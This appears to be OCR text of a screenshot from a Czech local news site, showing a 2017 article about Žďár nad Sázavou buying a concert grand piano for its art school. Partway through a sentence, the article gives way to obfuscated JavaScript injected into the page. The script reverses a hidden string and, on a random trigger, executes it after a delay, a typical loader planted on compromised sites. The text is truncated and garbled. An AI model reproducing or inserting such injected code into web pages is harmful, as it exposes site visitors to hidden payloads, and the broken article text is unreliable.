
ŽĎÁRSKÝ PRŮVODCE
> zdaracek
FIRMY OD ‘ZDARACEK’
Umělecká škola dostane k
narozeninám nové koncertní křídlo
Sobota, 16. prosince 2017
Žďár nad Sázavou / Nové koncertní křídlo hodlá v
příštím roce pořídit žďárská radnice do Základní
umělecké školy Františka Drdly. Bude ;; };}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof...